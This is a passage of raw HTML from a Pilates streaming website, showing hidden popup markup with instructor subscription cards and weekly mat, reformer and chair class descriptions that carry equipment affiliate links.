								<div class="sgpb-popup-builder-content-1258574 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-812cf6">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-7.jpg" alt="mask group 7" class="wp-image-1266433" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-61599ba8baaafb80f8bb8b05239a5be0" style="font-size:26px;font-style:normal;font-weight:500">Megan Lauman</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-87de1bdf5d59f4f9227c93e33b4794a2">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-93421f"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258575" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258575" data-id="1258575" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258575 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-63a7f7">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-6.jpg" alt="mask group 6" class="wp-image-1266434" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-5d1d5c42307e36fddb8edfcfae0de66f" style="font-size:26px;font-style:normal;font-weight:500">Mindi Westfall</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-ddc34784182c554d9c1489191a23a2e6">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-1bb60d"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258576" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258576" data-id="1258576" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258576 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-f7cf4c">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-9.jpg" alt="mask group 9" class="wp-image-1266437" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-6a850485fc5dc5a1df3f50fb478bdedf" style="font-size:26px;font-style:normal;font-weight:500">Tami-Adrian George</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-fb59e76e610dd685ea88a77d7e8d31be">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-e9f3dc"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258578" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258578" data-id="1258578" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258578 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-f1f1a4">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-10.jpg" alt="mask group 10" class="wp-image-1266438" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-332d4b5680cae827bfc6ba30ec8acc1c" style="font-size:26px;font-style:normal;font-weight:500">Yasmin Scholten</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-b0dbfe4a5d8b1a77d5579442f38fe3f4">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone! Classes start at only $7! Cancel at anytime.</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-5dd48b"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258579" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258579" data-id="1258579" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258579 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><ul id="splide-pg7a6597887b8e-list" class=" wp-block-list eplus-wrapper eplus-styles-uid-ddc138">
<li class=" eplus-wrapper"></li>
</ul>

<div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-64dd2a">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-8.jpg" alt="mask group 8" class="wp-image-1266425" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-f10cd4c29c8ab4309664f4fd39977185" style="font-size:26px;font-style:normal;font-weight:500">Rachel Piper</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-a54e377b305d968a37eda38dcdd1bcbc">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-1d3470"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197915" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197915" data-id="1197915" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;LEGPULLSAREFUN&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197915 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-270f4c">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">LET'S DANCE - Transitions Are Exercises Too!</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Have you ever wondered why there is an order for the mat and reformer? Our Pilates practice can have an element of cardio, stamina, and endurance. How? By dancing with our mat and reformer. Knowing the order will turn our mat and reformer into our dance partners, so that our practice today can be more engaging and help you get more out of the session.</p>



<p class=" eplus-wrapper">This will also be good for our cognitive function by memorizing the order. Knowing what comes next can help prepare the mind and body to connect the exercises so you can see how one exercise builds to the next exercise, as well as see repeating shapes so you can always return to a previous, fundamental exercise so you can continue dancing through today’s workout.</p>



<p class=" eplus-wrapper">Ready to dance through your workout today?</p>



<p class=" eplus-wrapper">See you in class,<br><em>Christine</em></p>



<p class=" eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, and a Mat!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self, and a reformer!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">SWAN LAKE</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Swan is hard! Let's be real, its so easy to over do it in the neck or lower back. And, its also an important exercise as it helps us understand all extension exercises in Pilates, opens are heart and importantly trains our muscles to help our posture! </p>



<p class=" eplus-wrapper">This week lets open our hearts, pull your shoulders wide and feel good doing it! </p>



<p class=" eplus-wrapper">See you in class,<br><em>-xxLL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197920" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197920" data-id="1197920" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;CONTROLYOURBALANCE&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197920 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-d38eab">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">LET'S KICK IT</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Let's Kick it!  </p>



<p class=" eplus-wrapper">Think of the Beastie Boys when you do class this week!  In this class we will kick off the new year exploring all of the exercises that involve some kind of kick!  Single leg kick, double leg kick, side lying kicks and kneeling side kicks.  Lets look at where in our body we kick from and what are we getting from these kicks.  The reformer will get a bit creative!  So lets have some fun!!</p>



<p class=" eplus-wrapper"></p>



<p class=" eplus-wrapper">See you in class,<br><em>Mindi</em></p>



<p class=" has-text-align-left eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self and a mat!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self and a reformer!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">12 DAYS OF PILATES</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">It's that time of year loves! The time when things feel a little chaotic and honestly we should have a bit more fun. SOOO here we go! The 12 days of Pilates is when we let Joe Pilates give us a new exercise at a time. We layer the exercises and rinse and repeat until we get to 12!</p>



<p class=" eplus-wrapper">This workout is meant to be fun, playful and to allow you to revisit an exercise over and over and see what happens!</p>



<p class=" eplus-wrapper">Plus, bonus I try to sing!</p>


<ul class=" wp-block-list eplus-wrapper eplus-styles-uid-77e1b8"></ul>


<p class=" eplus-wrapper">No props needed</p>



<p class=" eplus-wrapper">See you in class,<br><em>xx~LL</em></p>



<p class=" eplus-wrapper"></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197926" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197926" data-id="1197926" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;SLINKYSPINE&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197926 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-b69ba8">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">SWAN LAKE</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Swan is hard! Let's be real, its so easy to over do it in the neck or lower back. And, its also an important exercise as it helps us understand all extension exercises in Pilates, opens are heart and importantly trains our muscles to help our posture! </p>



<p class=" eplus-wrapper">This week lets open our hearts, pull your shoulders wide and feel good doing it! </p>



<p class=" eplus-wrapper">See you in class,<br><em>xxLL</em></p>



<p class=" eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, a dowel and a Mat!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self, a dowel and a Reformer!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">LET'S KICK IT</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Let's Kick it!  </p>



<p class=" eplus-wrapper">Think of the Beastie Boys when you do class this week!  In this class we will kick off the new year exploring all of the exercises that involve some kind of kick!  Single leg kick, double leg kick, side lying kicks and kneeling side kicks.  Lets look at where in our body we kick from and what are we getting from these kicks.  The reformer will get a bit creative!  So lets have some fun!!</p>



<p class=" eplus-wrapper">No props needed.</p>



<p class=" eplus-wrapper">See ya in class,<br><em>Mindi</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197936" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197936" data-id="1197936" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;TORSODAY&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197936 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-48d385">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">SAVE THE BEST FOR LAST</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat, Reformer, Tower/Cadillac &amp; Wunda Chair Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">In Pilates, we always focus on quality over quantity. That means paying attention to form, shape, control, and connection in every rep. It is not only about how we set up and start strong, it is also about how we finish.</p>



<p class=" eplus-wrapper">This month, let’s bring awareness to finishing strong. Make your last rep just as strong as your first, maybe even saving the very best for last. Do not throw away those final moments of work. On equipment, the springs will tell you if you are in control. How quietly can you close them? When moving without springs, notice if there is a drop, plop, or lean. That feedback shows you how strong and connected you really are.</p>



<p class=" eplus-wrapper">Start strong. Finish strong. You are strong.</p>



<p class=" eplus-wrapper">Let’s save the best for last to wrap up 2025!</p>



<p class=" eplus-wrapper">Props needed:<br>Mat: no props<br>Reformer: balance pad, pole, and squishy ball for some of the exercises<br>Tower/Cadillac: no props<br>Wunda Chair: for 1 exercise (or go closer to the wall): reformer long box or a physio ball</p>



<p class=" eplus-wrapper">See ya in class,<br><em>xx-LL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197937" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197937" data-id="1197937" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;TAILS&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197937 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-f26786">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">BREATHIN</h2>



<h5 class=" wp-block-heading eplus-wrapper">ONLINE MAT, REFORMER, TOWER/CADILLAC &amp; WUNDA CHAIR PILATES CLASS DESCRIPTIONS:</h5>



<p class=" eplus-wrapper">Joseph Pilates was big on breathing!</p>



<p class=" eplus-wrapper">However the topic is from Ariana Grande song "Breathin" - a love song to her breathing: "Some days, things just take way too much of my energy, I look up and the whole room's spinning - You take my cares away!"</p>



<p class=" eplus-wrapper">A lot of exercises do not have an instruction around breath. In this month´s workouts, we’ll focus on using our breath to find strength, connection and flow. Enjoy and remember to have fun!</p>



<p class=" eplus-wrapper"><strong><u>Props needed</u></strong>:<br>Mat: none<br>Reformer: none (just Box, Non-slipperly pad &amp; Pole)<br>Tower: none<br>Chair: none</p>



<p class=" eplus-wrapper">See ya in class,<br><em>xx-LL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1194204" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1194204" data-id="1194204" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-1194204&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1194204 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-1ccdfc">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading has-text-align-center eplus-wrapper">SUCH A TEASE</h2>



<h5 class=" wp-block-heading has-text-align-center eplus-wrapper">ONLINE MAT &amp; REFORMER PILATES CLASS DESCRIPTIONS:</h5>



<p class=" has-text-align-center eplus-wrapper">Teaser is probably one of the most photographed exercises in Pilates. Which makes people think it's a "peak pose." But, it's anything but! It's simply another layer to your Pilates practice. This week we will acknowledge how each exercise contributes to your ability to do Teaser (someday) and then how Teaser teaches you where to get curious in your practice.</p>



<p class=" has-text-align-center eplus-wrapper">On the Mat we will use light weights for one round of Teaser as they can be helpful for those still adding into their practice.<br>No props on the Reformer.</p>



<p class=" has-text-align-center eplus-wrapper">See you in class,</p>



<p class=" has-text-align-center eplus-wrapper"><em>xx~LL</em></p>



<p class=" has-text-align-center eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, light weights and a Mat!</p>



<p class=" has-text-align-center eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR">find out more here</a>.</p>



<p class=" has-text-align-center eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self and a Reformer!</p>



<p class=" has-text-align-center eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1227743" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1227743" data-id="1227743" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;MOMENTPOPUP&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1227743 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-794e04">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">TUCK IT?</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Is Neutral pelvis a thing? If you've never heard that YAY! If you have, this weeks class will hopefully expand your mind and your practice. This weeks class we are going to explore what our pelvis is doing in each exercise. And, for some bodies in some exercises it might even feel tucked!</p>



